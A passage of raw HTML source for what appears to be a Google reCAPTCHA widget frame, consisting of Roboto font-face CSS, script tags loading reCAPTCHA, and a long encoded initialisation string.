U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xchMUfwJdBv3UBMQvWmfOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xchMUfwJdBv3UBMQvWmfOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xchMUfwJdBv3UBMQvWmfOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/IlnCvXUZRHJKecOWacKvwrwILsO6wonCkSxLw5jCrsOqw4TDgsKOwrfCn8KVYsKTZcOnw6h/[base64]/Cj0PCsFYdwrXDsAzDo1zCtcKqXMOYwoVPwrLCg3HClH3Dq8KHHjDDqMOfZ8KGw4/Dp0lzKE7CsMOJbVXCiWhsw57Dh8KoXVvDs8OZwow8wrgZMsKEKsK3d3rChmzChAYxw4VQRWfCvMKZw7PCpcOzw7DCoMOZw58lwqRcwp7CtsK6wrXCn8O/wpASw4XClSjCkXZ0w7XDnsKzw7zDisObwp/DlsKAM3PCnMK/U1MGJMKAMcKsIzHCusKFw5JBw4/CtcOywoHDihl6csKTE8KYwpjCs8KtPxfCoBN7w6/Dp8KywonDgcKSwocfw7cYwrTDosOMw7TDgcK7LsK1TgXDq8KHAcK/[base64]/[base64]/DrCpadsOINTfCnMKuwr/DgMKJwovDn1hUXw4EUiZXM8KQw5pfblrDlMKyLcKJewrClB3CsAnDkMOIwq7Ckh/Dg8KvwovChsOYPMOiEcOIa2rCh24BXcKOw5TCl8KiwrrDvsKpw5RfwoZBw7jDpcKxesKkwpPDjGzDusKtd3/[base64]/wrlgGsOQw6fDjWZLw7TDljM0wqnDpx8Qwoh6LsKSwpkiw6JFdMK/flDCug4TT8KtwrLCucO4w6jCuMOAw4NbYS/CqcOQwq/DjB1wWMKEw4Bsb8Kaw5tXYMO7w4XCniRxw5pzwqTCiydhU8Oqwr3CqcOWdMKUw5jDvsO5dsOowrrDgS91f0sZFA7CgcO7w49Pa8O7KT9Xw6jDl0rDhgnDpXVebsK/w7kMRsO2wqUxw6PDjsORDH/DvcKAPWvCnknCocOFL8Omw7HCiQsPwozDnMKvwozDvMOrwo/CqkJnR8OIIlMrw6/[base64]/CplfDpcKfw7rCuMK7wrBOw5DDnzbChw/[base64]/wqUBwqprwqYIGMOkwp3Dii8iZsKAw6U2SMOLE8OAR8KheC9wKsKoFcOgZlAlFXhKw4Biw7jDjHcKbMKlAVs/wphsfHDDuATCrMOWwp8uwpjCmMK0woDDs1DDjWgbwqAFT8Ozw7pPw5nDhsOjSsKNw5/CpTNZw7kuPMORw5wsZyMVw4bCvsOaX8Otw6lHRjLCgsK9NcKYw5fCuMK5w75xEsOrwpvCvsKlKcKbXAXCusOvwoLCjAfDuTPCmcKLwqXCl8OTV8OjwpLCg8KNfFDCnlzDlQ3DqsOfwodBwr/DkBwiw41ZwoJcCMKgwqvCqxDDnMKBOcObBBJGT8KIJRTDgcKTVyY0C8K5H8Okw5Udwr7DjA89PcKEwpkeNQ/DlsKNw4zDtsKrwrxxw47Cnhg3XsKvw75uYR7DmcKKRsKQwpzDs8O7P8OWbsKBw7N3Tm8VwozDgw5MbMOYwr/CvAcle8K8wpRiwo4eLBk8wpJKHBcVwo9rwqt9cixswpzDgMOawp0IwoRjDgnDmsKDPE/[base64]/ClxXCtxk/wo/CjXfDnk0zTMKmw73CvMK9w4XCl8OOwpvCqMOEbcOewprDi1fDn27DscOME8KcOcKTPzNow7/DqnbDnsOXMMOBXcKDeQkDQMOMYsOLfgfDvy93Y8Orw5XDn8Oww4fCu1Uew4pvw6Qtw7tmwqbChxbDmTRLw7vDgwDCgsOvfBV+w5Bfw6dGwp0PGsKOwq03H8KFwqrCp8K2C8KoI3N4w4zCp8OGEiIrX3rDucK+wo/[base64]/DssKPHsKUNMOoT2LDt1QodDoaGcODw6wPw7LDoABVBk1vI8OcwqVbUmlbbxBJw79twqIvB1FfD8KIw4VywqAwYUZsFQp7LQfDr8OOMWdRwq7CoMKzDMKPC1/DozrCrAtDcAHDo8KhQ8KSSMO9w7nDkEfDqgl/w5nDlXbClMKXwpYSUsO2w7ERwqcSwpnDiMOaw6fDq8KvH8O3dy0wH8OLA0MAI8KTw67DlRbCncOZw6TCi8OwCCHDqikYWsKlEw3ChMO5EMKQWWHClMO3RsKcKcKpwqfDritTw4Rlw4TDn8KlwplzRSzDpMOdw4oKPhBNw7llJcOvJgLCr8OnTVpcw4LCrlQRNMOacl/[base64]/CqcKDwqYhOMO2wpfCjEoCB2nDmygiw6IUwpJ7wo3CrlzDrMOqwpzDlA5lwrzCrcKqOjnCq8KQw6FWw67Dtz1+w5RJw5Yvw5B1wpXDrsOHVsOkwoQawphUF8KCXMOrRjbDmlrDvsOWKsKGRsK/wpcPw7lEPcOew5M6wr95w5QTIsKQw6LCu8O5amMCw6IIwpPDg8OQYsOow77Cj8KuwpttwonDscKSw73DgsOZEC4+wqViw6ccHxdMw70dBcOdIMOuwpdywo5nwoPCm8KmwpoKOcK6wr/CjMKVHwDDkcOuSBdkw59bPG/[base64]/DlUtuADJiw5AMw7HDkcK1w49lVcKUwpBEw5zClCRgwqXDl3vDscOwGSNHw7pzJXYUw6vCs1/CjsKlN8KVDzQhQMKMwpjDghzDnsKMZMKQw7fCinjCvQs5c8KSf2jCkcO/[base64]/Dr8Opw4oQTjDCiFzCpkI3wqF6Z8KrIsKkIRnDlcKSwowewqhIeGXCsUrChcKMLQhOMVgmAn/[base64]/DsgY3w7FZwqXDiHcZMDQgw6nChE1twrfCgcKXw5sswr8Hw6DCn8KyYgQSDhTDqy1KRMO7d8OnYXbCvMO4ZkhAwoDDrcONw6jDgX/DocOXEkY8wqIMwrjCunfCr8OZw5HCjcOgwprDjsKqw6x0VcONX1pLwrRGY3ZCwo1nwrjCl8KZw55xFsOrQMOdXcKGTUbCiE7DsxIjw4zClsOcUAwyfnzDgyQcO0/CnMKkGXHDrAXCgWvCtFpfw4JGVBnCjMO1YcKww5TCuMKFw5HCgwsPBMK1YRXDq8K/w7nCswHCgD7CpcO8fsOcQMKAw71owoTCuA4/IXh/w4dcwp5oLEMjf1RXwpwQwqV8worDhlQmNW3Ci8KPw5xWw4o9w5PCl8O0wpfCmcKWVcO3TQ8ww5hnwqYYw5ESw4JDwqvDvyfCpmnCjcKBw4hFKRFbwr/DqcOje8KhRCIywpcZYgUAVMOpWTUlecO/JsO5w67Dl8KOVGzCl8KPWwMGf2tRw67CrA7DiVbDhX88ZcKEHDbDl2JMQsOiNMKXEcKuw4vDnMKaCkw+w6LCgsOkw5YAQjMIRGPCpXhnw5jCoMKfWFTCpFBtMCTDm3zDjsKZPyhuGV3Dj1xcw5QYworCqsOMwo/Dt1bDiMK0KcOzw5rCuxsRwrHCh1LDiUA2TnnDhBFzwoMeEMKzw4kvw5M4wpw6w50iw7hJTcK6w6Ifw7zDgRcFLynCjsOAbcOCBsORw6YVFcOSfgnCix82wqTCtTbDths5wqg/w74EDAMuCgPDnz/[base64]/CuC55OMOvdsOFC8OdRsK+amrCsQPDkVLDgHzDrT7DlcO4w7dVwpwIwojChcOZw6jCiXVvw7MRG8KRwrPDlcK1w5XCnhIncMOeWMKtw6oRIw/DssO3woYXNsKNXMO0B1TDpsK+w4hqCRNpWQnDmwbCosKKZQfCoWcrw7zCigXCjBnDr8KqUW7DrmfDsMOMSVdBwoErw5NAVcOHfAQJw7HCvyTDg8KcJwzCuwvCoGtDwrPDtBfCq8OhwrvDviBna8OmC8KXw7U0F8O2w6ZBD8OVwrzDpxt/RjAdCU7DryF6wosEb2ETdkQ9w68swq/DkwUyLMOqbUXDlCfCqALDmcKcd8Oiw69TBmMmwr4pBg4jdcOUbUETw4nDpTBrwp1HacKzbCsmKcKQwqfDrsKcw4/DmcOLecKLwogCG8OGw5rDsMKzw4nCgnkUcSLDgn8QwqTClV3DiTEUwpssNsOiwr7DlcOwwpPCiMOXKWPDgydiwr7Ds8OvG8Okw7kJw7LDvHPDmD/Dr3bCoHFlWMO1YiXDl3Bnw5zDuycZwoFhw4s4PkXDhsOWF8KdTMKxWcOxZcKvQsONXzJwAMKDccOMVhhXw4zDmVTCrU7ChTjCqFXDnGc6w5kpPcKPQX8KwoTCuSl/[base64]/CjMOVwrvDn8K+w4vDgUtVw4JVRz94w4NVcklqHnrDu8OoK3zCqGjChUzDvsO8BU7CqMO6MzDCg3LCj2deG8ONwrbCkHXDh1IjMUDDoGrDj8KPw6A/OhVVdcOfB8OUw5PCqMOsej/DjADChMOJEcKCw43DisKjUELDr1LDuV5swqzCo8OfIMOQWG5DTGDCuMKFG8OcMMKCFnfCqMKyEMKYbQrDnD/Dh8OgGMK+woZTwqPCs8OPw6bDjiwVP3zDsGxqw6nCusK/[base64]/CssOgw67CoBbDk8KGwq3Dm8KdNMOYT3QVwqzCsyoLLcK9wrPCmcOaw5rCgsKZCsK3w7XChcOhAsOhwofCssOlwr3Dii1II0N2w7bCoCDDj0oUw4ZYaSp3w7RYSsO4w68fwo/DoMKPFcKDGntlZlvCvcOMAT5fSMKIwqMsYcO2w47DlGoXWMKIAMORw5TDuBvDoMOrw7MlIcO6w5DDnypVwonDp8OgwrVpJAN4KcKDY1DDjwhlwoZ7wrLCsDbDmSHDosK/[base64]/ChVI/b8K/[base64]/[base64]/[base64]/[base64]/CrMK0w6PCoXnDisKxZy7Cq8KMwpbDqXjDmVbCrC0Fw5JRGMO4S8Orwo/CphfCnsOow7ALfsK0wqXClcKrQ3oVwrXDl3TDqsKYwo1fwoozNMKzF8KkM8OxYCobwpBjO8Kbwq3CiW3CnB9LwqDCrsKgFcO1w4MuY8KbeSEuwpdYwoQeQMKqHsKsUsOtdU0lwrzCkMOjMk45fnkPAnx6ZWnDhFEpIMO/fsOewonDssKcYjBLcsKnHWYORMKTw6nDhgZEwpN1fhHCsGdKbTvDp8ORw5zCpsKLGA3CpFJyOyDCqFPDrcKkAHfCq0gxwqPCrMK2w6LDkD3Dq28Bw4LCpMOXwr8jw7PCrsOufcKAIMKMw4PDlcOlGC0XLFHCj8OeCcOEwqYvL8KJCFDDiMOVJsK/CzzCl0zCvMO8wqPCnlTCs8OzF8OCw6TDviRICWzDqz4Ow4zDgsOYScKdQMK9GcOtw7vDg0bCmMOHw6fCsMK9NEBlw5PCm8OOwq/Dj0c2TcKzw7fClQ8CwrrCuMK6wr7DlMOTw7DCrcOwFsOEw5bChCPCtjzDhQpUwooPwpDCph02wrvDo8KcwrPDjBVRQgx7DsKrbsK5TcOKUsKRUAF8wop1w6AMwpB6NlbDlhwEGMKMKMKEw5wywrbCqcKDZU3CoBEiw5hEwp/CmExhwrVewqhLbRbCj1NzDBtLwo3DlcKcNsOyaArCqcORw4g6wpnCgcOfcsKXwphUwqUfH3UzwoR/NVXChRvCtSLCjFTDjiHDgWRVw7zCqhHCqsOCw57CmgDCqcOlSglyw7lfwpA+wp7DpsOWVwptwpYtwo52VsKJfcOVDMOseUw1VsOzGTDDj8KTf8KgaBNxwo/[base64]/Cq0hIwqVHw7zDrMKoajMTC8K6PsO8R8OIw7vDscO5w6TCi1PDkAhxQcO1U8Olf8KCTsO6w6/Chy4LwpTCoT1swpMKwrAMw7nDpcOhwqbDv07ChHHDtMO9LD/DtinCvcO3DX0lw7V4w5/CoMOLw7pHQWTCh8OMQkVEE0QYLMO/wq9ewqtiKxVZw6hdworCi8OIw5XDu8ObwrFlWMK8w4pRw5/[base64]/[base64]/DtMOSw7sGw65uHx/Csm9gwq/CvSU0BkTChMKbw5LDq2xEb8KBwoZFw7nDi8OGwqrDnMKDF8KQwpQgOMOMb8KOQsODHUw4wqnCgMKnKsKPVBlHUcO/GjbDqcO6w507Bj7DqErCqRrCk8ONw7LCriDCki3DvMOIwoQvw5BQwqQZwpTClsKlwo/[base64]/w4VxZCfDsMKGPQDCvGd4w4PChsK3bMKnwpPChhg1w7TDtMK1J8OvF8OAwrgJJHTCnBZqVEdbwpXCjikTE8KZw4zCgT7DvsOywoQPPCbCnlrCnMOZwrJyB1l4w5QITmPCvxrCsMOgSH8ewo/CvgkdbHkgfUMaawvDqntNw7oywrBtccKdw7BYQ8OcesKNw5Zjw7YHIAtqw4DDu11Gw6l9AsKHw70AwpjDunLCkm4PPcO/[base64]/CkkfCgcOTw7FywpPCicKMbznCg2F1dcOMfsONBhHCry8pBsKwCTbCnxTCpV4/w599cgjCsiZ+w7hsXTTDt3LCt8KLTRfDp0jDl0bDvMOuO3o1Fk4bwqRRwqgywpdfeBVAw4HCksOqw43DtiM9woISwqvChMOKw5Yiw7/[base64]/Cthw8wrPDuW80EcOCwqXCv1Y5LAtow6nDgcO8SBsSHMKJG8KGwprDvEbCpcOqbMOpw5JZw5HDtsK5w4HDsWLDq3XDkcOkw6TCjGbCulrCqMKFw6QQwrxjwqFiEQ5tw4XDgsKow7YawpPDl8OIfsOtwpUcIsORwqcPHUHCk0VQw48Yw7kPw5wfwr/[base64]/DtcKKd8O5w4rCvis7QMOIwozClcOyb0rCjVh6QcOUAjFzw7DDocKTeFjCoCksTcOFwrBRW35oJBnDkMK/wrJBa8OLFFDDqQjDgMKVw7xjwo0XwpbDohDDhVYywrPCvMK/[base64]/DqAXDucOwD8KQwonDolzDpifDhFHCnnoewrQMSsO8w4/CmsO4w4cxwoDDv8O6Mylyw714YsOLfyJ3w5s6w4HDmlJefnvCuDHCiMK/w4VfYcOewrcaw4Vfw6HDtMKCFHF1wqnCnnMTb8KAYcKlPMOZw4XCnBAubsK8w6TCkMO6BkNaw7HDrcO4wrdtQcOywp7CmxUaS3vDhRrDgcKWw4wVw6rDlsKAwqXDvzLDt0nCkR3DlsOLwo9Ew6FwfMK7wrQAaCcrVsKYAGtLAcKEwo8Mw53Cog/ClVPDqnfDtcKHwrjCjF3CoMKJworDkT/Dr8OWwprCoyMlw5Jww4wkw6xQVytWPMKxwrAewrrDusOwwpHDqMKtY2vCtMK0ZyE5UcKrKsKEUcK9w7t/E8KLwowYDwXDm8OKwpDCn2IJwqfDrQzDgw/CojxILDExw7fDqQrDn8KcDcK4wqchXsO5NcO5wqfDgxZdckIJKMKFw7Itwr9rwp1Vw6LDvkDCiMOWwrdxw5vCnklPw7UGU8KVMV/CocKbw6fDqzXDmcKvwpbCsS5rwqBYw40IwoR7wrM3asOPX0zCukXDucOSCmfDqsKrwpnCv8KrDRNewqXDqgAWbxHDu13Dolgjwo9IwpjDt8O9WhV6wpFWRcOXPUjDpikbKsKgwqfDu3TDtMK2w4dYQBHCuQFuC1TDrH4Ywp3DgWF/w5TCjcO2SUPCs8OVw5HDlxd4D24Zw4ZINmbClF81wpXDssK+wojDlTbCscOEa2jCjlPCmVFuFB0dw6EJQ8K/[base64]/DvkbCp8Ozw7jCosKJw6PCpMOkP2PDkMOhw6HCtH/DosOgIFrDoMOEw6/DiUHDiS0OwpRBw7nDr8OOYldNMyfCscOcwqLCksKXXcOld8O+K8KrY8K8F8OPZz/CuA4FIMKowoPDocKVwq7CgmRBM8KOwrrDlsO7R2Enwo3Dg8OgG17CvH0xfjTCjAYncsOIXyjDqUgKa3jCpcK5WTLDsmM8wrFSJMOsIMKHw4PDp8KLwph9wrjDiCXChcK4w4jCv0YQwq/CpcKOwqFGwrZ/[base64]/DqsKJB8OTVkFZP30twojCvy9uw6LDvsO4e8Ouw57DjFQ5w5VMfcKhw7YhPDVFNyLCvSfCnEJuWsO8w6hgaMO7woE3aC3Ck20Nw7/DpcKSesKMVcKZCMKzwpjCgcKQwrtOwpsQfMOwcm7Dikxtw57Dnj/DtBUZw5taBMOJw44/wo/[base64]/[base64]/CkMOaZTDCmcOeZMOCwr0pw7XDsnsWwrNSL2MOwoDDnWLCtMOkIMO9w5LDkcOhw4HCpDvDocK1UsO8wpQywqrDlsKvw4/[base64]/[base64]/CulIXD8OCw6IROcKyw7k7cgpbwoxcw5HDhUlDVsOKw7zDjcO4LcK2w4NuwppPwq59w79kCCIGwpDCtcOwTXXCmBceTsKpLcOzPMKIw7cUBjLDv8OSw57CmsKmw6XCsSDCkG/[base64]/ChQxNwqTDqSzCt8KWACjCiWvDq8OELMO3LgIZw5URw6Z6D1bCoCpLwocUw6ZXBUMIb8OrNcOGUcKEIMOzw75jw6rCl8K5C1LCr35Jwq4yVMKEwpHDvQN9UXXCoR/Dgk8zw6/CjwhxMsKICxDCukPCkitKZz/DjcObw6x6LMK9AcKow5FcwplJw5YmAFhYwp3DoMKHwrnCvW5NwrHDt28wbD5FJcONwrvCiWTCrz45wrHDqRAOSUIGAMOmDlTCv8KewoDDhsOYTHfDhRNOPsKWwocDeXrCpsKswoV1KUwxR8OMw4fDnnbDpMO6wqNUeTDCsH9/w499wrtZDMOJLxLDvV7DusOJwpM/[base64]/Nmo4R8OMw63CkiYxwpDDqMKGw4zDosOGHB1BUsKRwqLCnsO/[base64]/CnTLDjVdXwofCv8OOw6osw67CrsOeMcOJGMK6HsKFwp8VHX3CoS4XIRvCnMO6KRlHOsOAwoNKwrdmasK4w7QUw6h8woUQaMKnNMO/w6R7Y3Vrw5RLw4LCvMOPbsOuNyDCusORw59yw7/DisOdQsOWw4vDlcKwwp44w5DChsO/[base64]/Ck3Q9w4jCjAYlwochw6IpwpY+w5Jxw6EfLsKlwrLDuWjChsO7OMOVQsKYwqTCiSZ1SDQbV8KHw7nCj8OXGsOVwqZswoU9DgFHwp3Ckl4Fw7LCjS1qw47CtnJ9w54yw63DqAsswpkBw5rCpsKGdC3DlQhIfMO6TcKIwovCvsONbQMjN8O/[base64]/ChsOQG03DoMKjw7U+FUTCkSvDgyMlH8OUcH4Tw7zCpkDCv8OzTGvCpx9Xw4BJwozChsKrw4LCjsOmfn/CqnvDv8Kmw4zCsMOLOsOTw4YewoTCmMKBERZ6fDwNOsKSwozCni/DrkTCoTcQwoEhw6zCqsOkF8KJJFPDsFs5SsOLwq3DumxYRXEjwqXCszx4w5lSbWjDsADCoWMDP8Kmw5HDgsOzw4YRHWDDtcOOwoHDjcOMDMOcWsO6TcK/w6XDonHDjh3CvsOVOMKADgPCkW1OE8ORw7ETNMOmw68UJ8Kww5Z+wr1OVsOewp7DvMKPdTcywr7DpsKxAnPDs1jCqMODF2bCmTlIfStRwqPCpQDDhirDhh01dWnCuy7Dh0pnZhIJwrfDrMOWfR3CmhtOSzBoecK/[base64]/DisOrw4hPa8K7bV3ClcK9KxjDqsOVesOjUgQiSlYDwo0cYTkHYsOQPcK5w57CgcOWw5MhZMOIfMK6EmF0KsOWwo/DvEfDrQLDrGfCiCllFMKCJcObwoFbwo57wqszLz7ChsKgdCnDtcKLdMKsw60Vw6h5F8K+woLCtsO6wrbCiVLDn8KJw53CpsKpcWDDq2U0d8KSw43DhMKrw4NDCgEZfx3CrjxnwozClnEuw53Cq8OPw7vCv8ODwp3DiEjDqsKkw4fDpG/ChV3CgMKRPQdWwqJQbmnCocO4w5fCvkDCm2bDtMO/[base64]/[base64]/wqPCn8Omw7tuwobCjMOIXsKCw4JXwqfCiHc7IMOXw6Bvw6XCtFXCt2bDtRs5wploT1DCunTCtgY1wprDrsKLagVKw7BCGHHCvcOzwoDCtx/[base64]/DiMOzw6Vuw7XDpMKswp5iw4/[base64]/Dg8K+ahlOJ3wzKcKnwoLDhiDCjcOpw5XDu1/Dh8OdSzXChzdPwq1Sw7dlwprCo8OMwoYIHMK2RxDCuQzCpA/CkCjDh1xow7fDl8KRZBUgw6gbQMOzwo1uU8O0R3siYcKtJsO1R8OYwq